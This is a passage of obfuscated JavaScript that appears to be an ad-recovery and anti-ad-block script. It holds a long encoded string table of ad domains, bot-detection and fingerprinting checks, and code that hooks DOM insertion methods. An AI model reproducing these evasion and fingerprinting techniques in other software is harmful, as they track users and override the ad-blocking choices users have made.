0will\x20be\x20suppressed.','<\x27border-width\x27>||<\x27border-style\x27>||<color>','/iu3','HTMLAnchorElement_host','window.parent._df.t','adsinteractive','Brian\x20Paul','<masking-mode>#','isParentsDisplayNone','<\x27position-try-order\x27>?\x20<\x27position-try-fallbacks\x27>','ContentWindow\x20not\x20found','<\x27margin-block\x27>','combo','prototype','\x22inventories\x22','none|<filter-function-list>','hostname','connectid.analytics.yahoo.com','url(','Function_toString','cmd','transform','HTMLMetaElement','reference','window.top.document.domain;','Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=','<\x27text-emphasis-style\x27>||<\x27text-emphasis-color\x27>','cqi','Expect\x20a\x20number','statusText','htlb.casalemedia.com','circle|ellipse','elapsed_time_ms','skipValidation','Element_innerHTML','https://orbidder.otto.de/bid','as_adblock','document.querySelector','walk','iframe\x20message\x20timeout','normal|none|[<content-replacement>|<content-list>]\x20[/\x20[<string>|<counter>]+]?','throw','tokenStart','any','raptive','ApplePayError','parseFloat','hotjar.com','cap','hooking\x20started\x20without\x20preframe\x20hooking','__fpjs_d_m','/cou/api_reco.php','window.parent.parent.apstag.runtime.callCqWrapper','pointer-events','auto|start|end|left|right|center|justify','documentFocus','smsonline.cloud','catch','about:blank','<\x27height\x27>','rhombusads.com','rhino','String\x20or\x20url()\x20is\x20expected','ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText','http://localhost','script_onerror','write','Window','content-box|padding-box|border-box','max(\x20<calc-sum>#\x20)','close-error-report','https://static.dable.io/dist/plugin.min.js','[<length-percentage>|auto]{1,2}|cover|contain','<\x27-ms-scroll-snap-type\x27>\x20<\x27-ms-scroll-snap-points-y\x27>','none|<offset-path>||<coord-box>','jsHeapSizeLimit','version','script-src-elem','getRandomValues','out_of_page','VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb','adform.net','cmVzZXJ2ZWQxT3V0cHV0','smartadserver.com','normal|<baseline-position>|<content-distribution>|<overflow-position>?\x20<content-position>','Identifier\x20or\x20parenthesis\x20is\x20expected','<\x27flex-direction\x27>||<\x27flex-wrap\x27>','pbstck.com','Unknown\x20node\x20type\x20`','revert-layer','default|none','windowSize','error\x20on\x20googletag.pubads()','scale3d(\x20[<number>|<percentage>]#{3}\x20)','<single-animation>#','getItem','Failed\x20to\x20decode\x20protect-url:\x20url\x20is\x20empty','<number\x20[0,∞]>\x20[/\x20<number\x20[0,∞]>]?','getLocation','<line-width>','\x20or\x20hex\x20digit','<percentage>?&&<image>','VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==','Window_fetchLater','privacymanager.io','getAtrule','as_domain','link[rel=\x22stylesheet\x22][href*=\x22','<number>|<dimension>|<percentage>|<calc-constant>|(\x20<calc-sum>\x20)','[center|[[top|bottom|y-start|y-end]?\x20<length-percentage>?]!]#','a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==','auto|never|always','\x27progid:\x27\x20[<ident-token>\x20\x27.\x27]*\x20[<ident-token>|<function-token>\x20<any-value>?\x20)]','parseString','exp(\x20<calc-sum>\x20)','as-click-message-handler-added','socdm.com','consumeUntilSemicolonIncluded','parseInt','Node','teads','removeAttribute','gpt-clickio','adsrvr.org','appendList','selectorText','onabort','text_ad','domcontentloaded','link','Dimension','cqb','&height=','Hash','recovery_adm_gpt_request','leaderboard','Terminate\x20-\x20not\x20apply','fromSetString','__proto__','butt|round|square',')-token','<\x27top\x27>','microad.net','test/view/passed','\x20\x20\x20\x20','https://prebid.cootlogix.com/prebid/multi/','sendBeacon','securepubads.g.doubleclick.net','.get',';\x20Priority=Low','urlFilter','mask','djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0','Mismatch','merequartz.com','data-non-sharding','<box>|margin-box','__gpp\x20not\x20found\x20within\x20timeout','iframe\x20negotiate:\x20onLoad,\x20elapsed:\x20','eof','html[class^=\x22img_\x22][amp4ads=\x22\x22][i-amphtml-layout=\x22\x22][i-amphtml-no-boilerplate=\x22\x22][amp-version=\x222502032353000\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://content-loader.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://html-load.com/content\x22]\x0a*:not(body)\x20>\x20a[href^=\x22https://07c225f3.online/content\x22]','closest-side|farthest-side|closest-corner|farthest-corner|<length>|<length-percentage>{2}','infinityfree.com','aditude.io','trackad.cz','MSG_SYN_URG','element-tagName','blocked_filters','gblpids','auto|none|text|all','[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>','HTMLLinkElement','string-api','uBO:','lookupValue','navigator','<family-name>#','<counter-style>|<string>|none','inside|outside','geoedge.be','Element_setAttributeNS','<transition-behavior-value>#','[<length>|<percentage>|auto]{1,4}','MessageEvent_source','getNode','null','HTMLMediaElement','<\x27text-wrap-mode\x27>||<\x27text-wrap-style\x27>','cmVzZXJ2ZWQx','pipeThrough',':after','none|<shadow>#','auto|<time>','data-skip-protect-name','_ignoreInvalidMapping','last','\x27>\x27|\x27+\x27|\x27~\x27|[\x27|\x27\x20\x27|\x27]','cache','<integer>|<length>','prev_iu_szs','cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==','styleSheets','prependList','<angle>','padding-left','dVY2fSlRJz9Ee1NlQU1YNDtFZg==','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]','bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y','auto|normal|stretch|<baseline-position>|<overflow-position>?\x20<self-position>','servenobid.com','Failed\x20to\x20load\x203rd-party\x20image.\x20Please\x20enable\x203rd-party\x20image\x20loading.','<\x27margin-inline\x27>','iframe\x20error\x20event','forEachToken','symplr','\x0a\x20\x20\x20\x20\x20\x20<html>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<head></head>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<body>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<span\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20style=\x22height:\x20\x20\x20\x20600px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20id=\x22img_dggna6a9aya6\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20class\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<style>#img_dggna6a9aya6\x20>\x20div\x20{\x20justify-content:center;\x20}\x20#img_dggna6a9aya6\x20{\x20visibility:visible;\x20}</style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20style=\x22position:relative;align-items:center;display:flex;\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<iframe\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20src\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20data-empty-src\x0a\x0a\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20status=\x22success\x22\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20></iframe>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</span>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</body>\x0a\x20\x20\x20\x20\x20\x20</html>\x0a\x20\x20\x20\x20','<urange>#','viously.com','SYN','Missed\x20`structure`\x20field\x20in\x20`','error','data-target','HTMLAnchorElement_attributionSrc','blur(\x20<length>\x20)','Brackets','ownerNode','<length-percentage>|min-content|max-content|auto','akamaized.net','sp_message_','uidapi.com','str','protect','yieldmo.com','https://fb.content-loader.com','ClassSelector','defineOutOfPageSlot','ndtvprofit.com','<clip-source>|[<basic-shape>||<geometry-box>]|none','eatDelim','port1','createSingleNodeList','rgb(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgb(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','sping','auto|smooth','ADS_FRAME','insert','frameElement','AS-ENCODED-VAL','ads-partners.coupang.com','<supports-condition>','https://fb.html-load.com','decodeUrl','Ratio','<style-condition>|<style-feature>','as-revalidator','kayzen.io','GeneralEnclosed','margin-right','find','errorTrace','slot','normal|[<string>\x20<number>]#','[<age>?\x20<gender>\x20<integer>?]','Group','auto|from-font|<length>|<percentage>','initMain','Generator\x20is\x20already\x20executing.','HTMLIFrameElement_name','Type','none|<string>+','M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi','buzzfeed.com','useragent','localStorage','modifier','phantomas','!self','json.parse','AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText','<forgiving-selector-list>','peek','<font-stretch-absolute>{1,2}','compareByOriginalPositionsNoSource','jg7y.quizlet.com','div\x20{}','924brsODy','raider.io','self','createDescriptor','adunit','only','sizes','high','CSSStyleSheet','server','__$webdriverAsyncExecutor','DOMParser_parseFromString','<angle-percentage>','asin(\x20<calc-sum>\x20)','edgios','height:\x20\x20\x20\x20600px;\x20position:\x20sticky;\x20top:\x2020px;\x20display:\x20block;\x20margin-top:\x2020px;\x20margin-right:\x2010px;','en-us','fetch:\x20','Blocked\x20slot\x20define:\x20[','edl','\x5c$&','ar-yahoo-v1','997850uidtrh','[jis78|jis83|jis90|jis04|simplified|traditional]','-src','throw\x20new\x20Error();','stats.wp.com','1475704miTJkU','unprotect','Unexpected\x20combinator','getId','genieesspv.jp','<\x27min-block-size\x27>','matchRef','naturalWidth','trimLeft','isSleipnir','reload','!boolean-group',':not(','clearTimeout','all','prevUntil','sin(\x20<calc-sum>\x20)','umogames.com','longestMatch','stpd.cloud','Click','repeat|stretch|round','__as_ready_resolve','removeItem','Element_id','Intl','DisallowEmpty','[AdBlockDetector]\x20Request\x20adblock\x20detected.\x20','Terminate\x20-\x20no\x20active\x20auto\x20recovery','mfadsrvr.com','comma-token','string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%','createContextualFragment','localeCompare','call','decodeValues','&error=','insertList','ad-score.com','sameSite','Number,\x20dimension,\x20ratio\x20or\x20identifier\x20is\x20expected','<url>+','plugins','<custom-ident>\x20:\x20<integer>+\x20;','children','boolean-expr','https://t.visx.net/ul_cb/hb_post','cnlwYQ==','document_getElementById','is_admiral_active','adsdk.microsoft.com','snigel','scope','data-empty-class','headless_chrome','cmpStr','script','rotateX(\x20[<angle>|<zero>]\x20)','[restore-rejections]\x20handleQueued\x20script_onerror','gpt-adsinteractive','cWdwazM3NW50bDhqdzlybXgyaTBoYzF6dXY0b2J5NnNlZg==','string','auto|bullets|numbers|words|spell-out|<counter-style-name>','addAtrule_','Element_querySelector','https://s.html-load.com','UserAgent','Field\x20`','leader(\x20<leader-type>\x20)','PluginArray','default','Function.prototype.bind\x20is\x20undefined','contentWindow','HTMLScriptElement_src','\x22googMsgType\x22','CSSStyleDeclaration_cssText','_file','redir','<single-animation-timeline>#','<composite-style>#','reserved1Input','round(\x20<rounding-strategy>?\x20,\x20<calc-sum>\x20,\x20<calc-sum>\x20)','[auto|<integer>]{1,3}','<complex-selector>#','N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB','auto|grayscale','generatedLine','whitespace-token','skewX(\x20[<angle>|<zero>]\x20)','split','a24xZWhvNmZqYnI0MHB4YzlpMnE=','options','start\x20prebid\x20request\x20bidsBackHandler\x20for\x20','-moz-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-webkit-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)|-o-repeating-radial-gradient(\x20<-legacy-radial-gradient-arguments>\x20)','create','Blob','AtKeyword','removeChild','cache_is_blocking_ads','bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw','query','signal','<length-percentage>{1,4}\x20[/\x20<length-percentage>{1,4}]?','ladsp.com','defaultPrevented','<\x27justify-self\x27>|anchor-center','pbjs','_Selenium_IDE_Recorder','no-cache','marker-start','<display-outside>?&&[flow|flow-root]?&&list-item','auto|none|preserve-parent-color','initLogMessageHandler','api','status','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<track-size>]+\x20<line-names>?\x20)','cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==','HTMLIFrameElement_contentDocument','first','getComponents','</script><script\x20src=\x22','dsp-service.adtarget.biz','navigator.permissions.query\x20is\x20not\x20a\x20function','svmax','Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=','horizontal|vertical|inline-axis|block-axis|inherit','www.whatcar.com','none|<shadow-t>#','none|<track-list>|<auto-track-list>|subgrid\x20<line-name-list>?','getParameter','samsungbrowser','includeHosts','<single-animation-iteration-count>#','<length>{1,4}','HTMLIFrameElement','/favicon.png?','\x27[\x27\x20<wq-name>\x20\x27]\x27|\x27[\x27\x20<wq-name>\x20<attr-matcher>\x20[<string-token>|<ident-token>]\x20<attr-modifier>?\x20\x27]\x27','snigel-','bounceexchange.com','List<','Identifier','nextSibling','[first|last]?\x20baseline','Hex\x20digit\x20or\x20question\x20mark\x20is\x20expected','test','rng','Mozilla/5.0\x20(Macintosh;\x20Intel\x20Mac\x20OS\x20X\x2010_15_7)\x20AppleWebKit/537.36\x20(KHTML,\x20like\x20Gecko)\x20Chrome/139.0.0.0\x20Safari/537.36','thebrighttag.com','larger|smaller','getServices','\x20>\x20','<script>','none|<dashed-ident>#','S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==','<compositing-operator>#','\x27.\x27\x20<ident-token>','Terminate\x20-\x20not\x20registered\x20in\x20db','api.reurl.co.kr','hostage','AddMatchOnce','core-ads','[<length>{2,3}&&<color>?]','unhandled\x20exception\x20-\x20','cursor','onerror','adroll.com','HTMLAnchorElement_pathname','original','encodeURI','scroll-position|contents|<custom-ident>','eWJmcQ==','custom-ident','adcontainer','sunderlandecho.com','ads-refinery89.adhese.com','normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<\x27white-space-collapse\x27>||<\x27text-wrap\x27>||<\x27white-space-trim\x27>]','allowRunInIframe','parseContext','(\x20<container-condition>\x20)|(\x20<size-feature>\x20)|style(\x20<style-query>\x20)|<general-enclosed>','unsortedForEach','print','auto|none|visiblePainted|visibleFill|visibleStroke|visible|painted|fill|stroke|all|inherit','<ident-token>\x20:\x20<declaration-value>?\x20[\x27!\x27\x20important]?','combinator','normal|<string>','repeating-radial-gradient(\x20[<ending-shape>||<size>]?\x20[at\x20<position>]?\x20,\x20<color-stop-list>\x20)','<calc-value>\x20[\x27*\x27\x20<calc-value>|\x27/\x27\x20<number>]*','admaru.net','<body','M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=','_sourceRoot','leave','document.head.appendChild,\x20removeChild,\x20childNodes','clamp(\x20<calc-sum>#{3}\x20)','<line-style>{1,4}','adapi.inlcorp.com','Plus\x20sign','pageview','recovery','https://cdn.privacy-mgmt.com','httpEquiv','[<image>|<string>]\x20[<resolution>||type(\x20<string>\x20)]','normal||[size|inline-size]','\x20used\x20missed\x20syntax\x20definition\x20','onlyForAsTest','not-','insertData','ad.smaato.net','msie','[object\x20Reflect]','blob:','skipSC','prev_scp','<mf-name>\x20:\x20<mf-value>','device-cmyk(\x20<number>#{4}\x20)','javascript:','MatchOnce','rch','<div\x20class=\x22CAN_content\x22>','sddan.com','delim-token','a-mo.net','visibility','Identifier\x20or\x20asterisk\x20is\x20expected','tokenize','Element_matches','read','<symbol>','idSubstrings','getSizes','element\x20out\x20of\x20viewable\x20window','appsflyer.com','scrollTo','<div','/negotiate/v4/fetch?passcode=','iframe\x20msg\x20err:\x20','sn-','<counter-style-name>','randomUUID','isElementDisplayNone','cssWideKeywords','@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation','jizsl_','SIMID:','not','data-','*[id]','linear|radial','Window_name','filter,\x20pointer-events','none|[<\x27grid-template-rows\x27>\x20/\x20<\x27grid-template-columns\x27>]|[<line-names>?\x20<string>\x20<track-size>?\x20<line-names>?]+\x20[/\x20<explicit-track-list>]?','Operator','Failed\x20to\x20detect\x20bot:\x20botd\x20timeout','x-frame-width','Nth','[auto?\x20[none|<length>]]{1,2}','2mdn.net','enabled','dvh','dppx','Please\x20enter\x20the\x20password','[AdShield\x20API]\x20cmd\x20execution\x20error:','true|false','https://aax.amazon-adsystem.com/e/dtb/bid','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/','not\x20<style-in-parens>|<style-in-parens>\x20[[and\x20<style-in-parens>]*|[or\x20<style-in-parens>]*]','[<integer>&&<symbol>]#','BotdError','<\x27-ms-content-zoom-snap-type\x27>||<\x27-ms-content-zoom-snap-points\x27>','offsetAndType','declarationList','normal|reverse|alternate|alternate-reverse','elem','HEAD','<div\x20class=\x22','adingo.jp','<number-one-or-greater>','Mozilla/5.0\x20(Windows\x20NT\x2010.0;\x20Win64;\x20x64)\x20AppleWebKit/537.36\x20(KHTML,\x20like\x20Gecko)\x20Chrome/139.0.0.0\x20Safari/537.36','HTMLTableElement','https://pagead2.googlesyndication.com/gampad/ads','[[left|center|right|span-left|span-right|x-start|x-end|span-x-start|span-x-end|x-self-start|x-self-end|span-x-self-start|span-x-self-end|span-all]||[top|center|bottom|span-top|span-bottom|y-start|y-end|span-y-start|span-y-end|y-self-start|y-self-end|span-y-self-start|span-y-self-end|span-all]|[block-start|center|block-end|span-block-start|span-block-end|span-all]||[inline-start|center|inline-end|span-inline-start|span-inline-end|span-all]|[self-block-start|self-block-end|span-self-block-start|span-self-block-end|span-all]||[self-inline-start|self-inline-end|span-self-inline-start|span-self-inline-end|span-all]|[start|center|end|span-start|span-end|span-all]{1,2}|[self-start|center|self-end|span-self-start|span-self-end|span-all]{1,2}]','ac-','onorientationchange','<-ms-filter-function>+','isDelim','opacity','[auto|<length-percentage>]{1,2}','getOwnPropertyDescriptor','light','opera','thenStack','triggerCount','<string>|<image>|<custom-ident>','limit','static|relative|absolute|sticky|fixed|-webkit-sticky','ric','/dbm/ad','.set','r2b2.io','eventName','writable','<\x27align-items\x27>\x20<\x27justify-items\x27>?','appendChild','html','tb|rl|bt|lr','originalLine','perspective(\x20[<length\x20[0,∞]>|none]\x20)','pub_728x90','intersectionRect','[<container-name>]?\x20<container-condition>','Property','responseType','installedModules','fromArray','result','[diagonal-fractions|stacked-fractions]','PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==','normal|small-caps','seedtag.com','randomize','scorecardresearch.com','shouldHookDomContentLoadedLateListeners','Not\x20a\x20Declaration\x20node','<blend-mode>|plus-lighter','document.classList.remove\x20not\x20work','renderer','env(\x20<custom-ident>\x20,\x20<declaration-value>?\x20)','<track-breadth>|minmax(\x20<inflexible-breadth>\x20,\x20<track-breadth>\x20)|fit-content(\x20<length-percentage>\x20)','4dex.io','boundingClientRect','log(\x20<calc-sum>\x20,\x20<calc-sum>?\x20)','Proxy','ag.dns-finder.com','ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp','scanNumber','matches','<relative-real-selector>#','dvmin','pop','attributes','_WEBDRIVER_ELEM_CACHE','center|start|end|self-start|self-end|flex-start|flex-end','destroySlots','ep2.adtrafficquality.google','Element_removeAttribute','number','HTMLFormElement_action','A5|A4|A3|B5|B4|JIS-B5|JIS-B4|letter|legal|ledger','toUpperCase','N\x20is\x20expected','adngin-','block','color(\x20<colorspace-params>\x20[/\x20[<alpha-value>|none]]?\x20)','getTargetingKeys','lax','ignore|stretch-to-fit','selectors','lijit.com','<noscript>','backgroundImage','https://qa.ad-shield.io','&domain=','ot-','media-amazon.com','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020','sort','Terminate\x20-\x20keep\x20original\x20acceptable\x20ads','String_replace','option\x20maxAge\x20is\x20invalid',';\x20Domain=','<number>|<angle>','eachMapping','pmdstatic.net','direction',',\x20fetch:\x20','<length-percentage>|<flex>|min-content|max-content|auto','false','<html><head><script\x20src=\x22','-moz-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','jump-start|jump-end|jump-none|jump-both|start|end','__as_is_ready_state_change_loading','\x20|\x20\x20','__tcfapi','rex','window.parent.document.domain;','AdShield\x20API\x20cmd','[<\x27scroll-timeline-name\x27>||<\x27scroll-timeline-axis\x27>]#','[<url>\x20[format(\x20<string>#\x20)]?|local(\x20<family-name>\x20)]#','domain\x20switched','geniee','transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen','Unexpected\x20syntax\x20\x27','_grecaptcha_ready','flow|flow-root|table|flex|grid|ruby','nextNonWsCode','quizlet.com','messageId','comment-token','oklch(\x20[<percentage>|<number>|none]\x20[<percentage>|<number>|none]\x20[<hue>|none]\x20[/\x20[<alpha-value>|none]]?\x20)','useractioncomplete','blocking_ads','purpose','drag|no-drag','[auto|reverse]||<angle>','urlRegex','adWrapper','eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2','beforeunload','negotiate_fail','calc(\x20<calc-sum>\x20)','/negotiate/v3/iframe?passcode=','\x20is\x20expected','w\x20=\x20window.parent.parent;','trident','not\x20<query-in-parens>|<query-in-parens>\x20[[and\x20<query-in-parens>]*|[or\x20<query-in-parens>]*]','var(','.umogames.com','optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast','media','[data-id^=\x22div-gpt-ad\x22]','iionads.com','<linear-gradient()>|<repeating-linear-gradient()>|<radial-gradient()>|<repeating-radial-gradient()>|<conic-gradient()>|<repeating-conic-gradient()>|<-legacy-gradient>','Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=','osano.com','PseudoClassSelector','XMLHttpRequest_send','none|path(\x20<string>\x20)','\x0a--','cachedResultIsInAdIframe','skip-node','SyntaxReferenceError','margin-bottom','nthChildOf','sentrySampleRatio','[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]]\x20<length>?','[contextual|no-contextual]','nextCharCode','is_brave','\x27:\x27\x20<ident-token>|\x27:\x27\x20<function-token>\x20<any-value>\x20\x27)\x27','airtory.com','normal|<content-distribution>|<overflow-position>?\x20[<content-position>|left|right]','start|center|end|justify','startsWith','extra','AdShield\x20API','translate(\x20<length-percentage>\x20,\x20<length-percentage>?\x20)','https://html-load.cc','as-search-','\x20is\x20blocked','/cdn/adx/open/integration.html','consume','setPAAPIConfigForGPT','requestNonPersonalizedAds','[none|<dashed-ident>]#','send','googletag\x20cmd\x20unshift\x20failed\x20:\x20','cbidsp','slimerjs','computed','all|<custom-ident>','^(https?:)?\x5c/\x5c/ad\x5c.doubleclick\x5c.net\x5c/ddm\x5c/track(imp|clk)','<page-selector-list>','WebKitMediaKeys','rem(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','tel:','baseline|sub|super|<svg-length>','basename','base','hsla(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsla(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','marker-mid','none|<url>','luminance|alpha','gpt-adingo','directives','condition','polarbyte.com','advertisement-holder','getDomId','osano-','detections','728','ad_unit_path','createAuctionNonce','cdn.optimizely.com','shardingIndex','botd\x20timeout','auto|both|start|end|maximum|clear','HTMLTableCaptionElement','https://hb.minutemedia-prebid.com/hb-mm-multi','omid_message_method','getElementsByClassName','onWhiteSpace','scanSpaces','__selenium_unwrapped','innerWidth','Chrome/','xg4ken.com','3rd-party\x20script\x20error','snigelweb.com','toUTCString','appiersig.com','.setPAAPIConfigForGPT','pbjsList','android','dvb','hooked','https://c.amazon-adsystem.com/aax2/apstag.js','[INVENTORY]\x20found\x20visible\x20'];a2G=function(){return ij;};return a2G();}(function(G,Q){const DV=a2Q,Y=G();while(!![]){try{const I=parseInt(DV(0xb4d))/0x1+parseInt(DV(0x7f3))/0x2+parseInt(DV(0x754))/0x3*(-parseInt(DV(0x1077))/0x4)+parseInt(DV(0xbe5))/0x5*(parseInt(DV(0xd5d))/0x6)+-parseInt(DV(0x387))/0x7+parseInt(DV(0xd78))/0x8*(-parseInt(DV(0xba4))/0x9)+-parseInt(DV(0xd73))/0xa;if(I===Q)break;else Y['push'](Y['shift']());}catch(D){Y['push'](Y['shift']());}}}(a2G,0x26851),((()=>{const dK=a2Q;var G={0x2197:(D,R,O)=>{'use strict';const Df=a2Q;O['d'](R,{'A':()=>V});let s='',H=Df(0x1af);try{var z;s=null!==(z=document[Df(0x89d)][Df(0x65c)](Df(0x330)))&&void 0x0!==z?z:Df(0xb70);const f=document[Df(0x89d)][Df(0x65c)](Df(0x787))||document[Df(0x89d)][Df(0x65c)](Df(0xc0d));f&&(H=new URL(f,window[Df(0x44e)][Df(0x3f5)])[Df(0x828)]);}catch(X){}const V={'version':Df(0x153),'sdkVersion':s,'endpoint':H,'env':Df(0x539),'debug':!0x1,'sentrySampleRatio':0.05};},0x385:(D,R,O)=>{'use strict';const Do=a2Q;O['d'](R,{'EW':()=>Z,'R0':()=>X,'WH':()=>V,'qj':()=>f,'w4':()=>W,'z3':()=>M});var H=O(0xd17);const z={'appendChild':Node[Do(0xc4d)][Do(0xea6)],'insertBefore':Node[Do(0xc4d)][Do(0x238)]};function V(y,K){const Dr=Do;K[Dr(0xe05)]?z[Dr(0x238)][Dr(0xd9a)](K[Dr(0x940)],y,K[Dr(0xe05)]):z[Dr(0xea6)][Dr(0xd9a)](K[Dr(0xfcf)],y);}function f(y){const DX=Do;z[DX(0xea6)][DX(0xd9a)](document[DX(0xfc6)],y);}function X(y){const Dd=Do,K=document[Dd(0x64c)](y[Dd(0x1052)]);for(const E of 